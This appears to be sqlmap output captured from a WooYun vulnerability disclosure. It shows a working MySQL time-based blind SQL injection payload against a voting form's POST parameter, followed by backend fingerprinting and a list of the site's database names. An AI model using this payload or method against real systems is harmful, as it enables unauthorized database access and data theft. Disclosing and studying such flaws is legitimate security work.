 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: 1[]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: 1[]=5' AND SLEEP(5) AND 'CviC'='CviC&2[]=9&3[]=11&4[]=15&5[]=22&7[]
=31&8[]=34&9[]=39&10[]=43&12[]=55&13[]=57&19[]=61&14[]=63&15[]=66&16[]=69&17[]=7
2&18=a&imgbtn.x=64&imgbtn.y=13&vote_id=1
---
[11:59:05] [INFO] testing MySQL
[11:59:05] [INFO] confirming MySQL
[11:59:05] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:59:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL >= 5.0.0
[11:59:14] [INFO] fetching database names
[11:59:14] [INFO] fetching number of databases
[11:59:14] [INFO] resumed: 11
[11:59:14] [INFO] resumed: information_schema
[11:59:14] [INFO] resumed: 183read
[11:59:14] [INFO] resumed: 183read149
www.wooyun.org